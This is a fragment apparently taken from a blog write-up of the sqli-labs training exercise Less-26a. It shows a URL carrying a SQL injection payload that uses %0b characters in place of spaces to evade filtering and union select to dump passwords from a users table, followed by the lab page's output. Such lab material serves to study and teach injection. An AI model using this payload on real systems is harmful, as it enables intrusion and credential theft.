 Load URL http://10.10.10.139/sql/Less-26a/?id=100%27)%0bunion%0bselect%0b1,group_concat(passwoorrd),3%0bfrom%0busers%0bwhere%0b(%271%27)=(%271 -
Split URL +
Execute
Enable Post data Enable Referrer
Welcome Dhakkan
http://blog.csdn.net/nzjdsds
Your Login name:Dumb,I-kill-you,p@ssword,crappy,stupidity,genious,mob!le,111,admin1,admin2,admin3,dumbo,admin4,123
Your Password:3
SQLI DUMB SERIES-26a